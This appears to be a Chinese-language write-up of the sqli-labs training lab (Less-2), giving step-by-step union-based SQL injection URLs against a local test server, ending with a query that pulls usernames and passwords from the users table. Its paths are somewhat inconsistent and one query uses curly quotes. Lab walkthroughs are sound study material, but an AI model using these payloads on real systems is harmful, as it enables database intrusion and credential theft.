1.下判断注入点

and 1=1,and 1=2; ' 等

2.用order by 查看数据库存在的字段
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 order by 3#

http://127.0.0.1/sqli-labs-master/Less-2/?id=1 order by 4#
3.用union进行联合查询,找到数据库名称显示的字段
http://127.0.0.1/sqli-labs-master/Less-2/?id=0 union select 1,2,3#


4.爆出数据库名称和用户名
http://127.0.0.1/sqli-labs-master/Less-2/?id=0 union select 1,database(),current_user()#

爆出所有数据库
http://127.0.0.1/sqli-labs-master/Less-2/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata#

5.爆出数据库中存在的表名
http://127.0.0.1/sqli-labs-master/Less-2/?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema =‘security’),3--+
6.爆出表中存在的列名
http://127.0.0.1/sql/Less-2/?id=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3-- +


7.爆出用户名密码
http://127.0.0.1/sql/Less-1/?id=0 union select 1,(select concat_ws(0x7e,username,password) from users limit 1,1),3-- +